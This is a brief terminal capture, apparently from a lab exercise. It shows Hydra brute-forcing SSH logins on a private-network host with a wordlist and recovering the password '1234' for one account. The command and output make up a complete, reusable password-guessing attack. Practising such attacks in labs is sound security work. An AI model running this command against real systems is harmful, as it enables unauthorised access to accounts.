 odroid@odroid:~$ hydra -l asb0034 -P hack.txt ssh://192.168.5.2 -s 22
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-29 18:32:24
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.5.2   login: asb0034   password: 1234